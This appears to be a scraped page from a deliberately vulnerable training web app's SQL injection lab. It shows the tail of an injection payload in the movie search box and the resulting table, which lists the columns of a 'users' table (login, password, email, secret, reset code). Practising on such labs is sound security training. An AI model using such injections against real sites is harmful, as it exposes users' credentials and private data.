 Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU »
Bugs Change Password Create user Set Security Level Reset Credits Blog
/ SQL Injection (GET/Search) /
Search for a movie: olumns WHERE table_name ='users'# Search
Title Release Character Genre IMDb
Iron Man 2008 Tony Stark action Link
The Amazing Spider-Man 2012 Peter Parker action Link
users id 5 4 Link
users login 5 4 Link
users password 5 4 Link
users email 5 4 Link
users secret 5 4 Link
users activation_code 5 4 Link
users activated 5 4 Link
users reset_code 5 4 Link